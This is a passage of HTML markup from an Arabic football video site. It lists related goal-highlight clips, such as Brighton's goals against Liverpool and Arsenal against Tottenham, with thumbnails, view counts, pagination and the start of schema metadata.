                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">181</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553710 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553710">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A-2-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%A7%D9%8A%D8%AA%D9%88%D9%86-%D9%81%D9%8A-%D8%B4%D8%A8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-05-05-36-PM.mp4_snapshot_00.17.298-300x169.png" alt="شاهد الهدف الثاني (2-0) لصالح برايتون في شباك ليفربول" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-05-05-36-PM.mp4_snapshot_00.17.298-300x169.png" alt="شاهد الهدف الثاني (2-0) لصالح برايتون في شباك ليفربول" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A-2-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%A7%D9%8A%D8%AA%D9%88%D9%86-%D9%81%D9%8A-%D8%B4%D8%A8" class="aiovg-link-title">شاهد الهدف الثاني (2-0) لصالح برايتون في شباك ليفربول</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">183</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553701 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553701">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%A7%D9%8A%D8%AA%D9%88%D9%86-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-04-57-25-PM.mp4_snapshot_00.13.783-300x169.png" alt="شاهد الهدف الاول (1-0) لصالح برايتون في شباك ليفربول" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-04-57-25-PM.mp4_snapshot_00.13.783-300x169.png" alt="شاهد الهدف الاول (1-0) لصالح برايتون في شباك ليفربول" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%A7%D9%88%D9%84-1-0-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A8%D8%B1%D8%A7%D9%8A%D8%AA%D9%88%D9%86-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-link-title">شاهد الهدف الاول (1-0) لصالح برايتون في شباك ليفربول</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">141</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553697 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553697">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-03-02-34-PM-2.mp4" alt="شاهد الهدف الثاني (2-1) لصالح آرسنال في شباك توتنهام هوتسبير" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/capture-01-October-2022-03-02-34-PM-2.mp4" alt="شاهد الهدف الثاني (2-1) لصالح آرسنال في شباك توتنهام هوتسبير" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A-2-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7" class="aiovg-link-title">شاهد الهدف الثاني (2-1) لصالح آرسنال في شباك توتنهام هوتسبير</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">134</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-553692 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="553692">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%AF%D9%84-1-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%AA%D9%88%D8%AA%D9%86%D9%87%D8%A7%D9%85-%D9%87%D9%88%D8%AA%D8%B3%D8%A8" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/10/22222222222-300x169.png" alt="شاهد هدف التعادل (1-1) لصالح توتنهام هوتسبير في شباك آرسنال" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/10/22222222222-300x169.png" alt="شاهد هدف التعادل (1-1) لصالح توتنهام هوتسبير في شباك آرسنال" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AA%D8%B9%D8%A7%D8%AF%D9%84-1-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%AA%D9%88%D8%AA%D9%86%D9%87%D8%A7%D9%85-%D9%87%D9%88%D8%AA%D8%B3%D8%A8" class="aiovg-link-title">شاهد هدف التعادل (1-1) لصالح توتنهام هوتسبير في شباك آرسنال</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">146</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-552026 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="552026">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A3%D9%88%D8%AF%D9%8A%D9%86%D9%8A%D8%B2%D9%8A-%D9%81%D9%8A-%D8%B4" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://alfajertv.com/wp-content/uploads/2022/09/44444444444-300x169.png" alt="شاهد الهدف الثالث (3-1) لصالح أودينيزي في شباك انتر ميلان" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://alfajertv.com/wp-content/uploads/2022/09/44444444444-300x169.png" alt="شاهد الهدف الثالث (3-1) لصالح أودينيزي في شباك انتر ميلان" class="aiovg-responsive-element"/></noscript><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A3%D9%88%D8%AF%D9%8A%D9%86%D9%8A%D8%B2%D9%8A-%D9%81%D9%8A-%D8%B4" class="aiovg-link-title">شاهد الهدف الثالث (3-1) لصالح أودينيزي في شباك انتر ميلان</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">162</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals" class="aiovg-link-category">أهداف المباريات</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[88],"tag":[],"include":"","exclude":553699,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":1103,"paged":3,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"692fcd820f4131","shortcode":"aiovg_related_videos"}' data-current="3"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/2">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7">1</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/2">2</a><span aria-current="page" class="page-numbers current">3</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/4">4</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/5">5</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/111">111</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%B4%D8%A7%D9%87%D8%AF-%D8%A7%D9%84%D9%87%D8%AF%D9%81-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-3-1-%D9%84%D8%B5%D8%A7%D9%84%D8%AD-%D8%A2%D8%B1%D8%B3%D9%86%D8%A7%D9%84-%D9%81%D9%8A-%D8%B4%D8%A8%D8%A7/page/4">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 3 of 111</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=553699' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-10-01T16:00:28+03:00","datePublished":"2022-10-01T16:00:28+03:00","dateModified":"2022-10-01T16:00:28+03:00","headline":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 \u0647\u0648\u062a\u0633\u0628\u064a\u0631","name":"\u0634\u0627\u0647\u062f \u0627\u0644\u0647\u062f\u0641 \u0627\u0644\u062b\u0627\u0644\u062b (3-1) \u0644\u0635\u0627\u0644\u062d \u0622\u0631\u0633\u0646\u0627\u0644 \u0641\u064a \u0634\u0628\u0627\u0643 \u062a\u0648\u062a\u0646\u0647\u0627\u0645 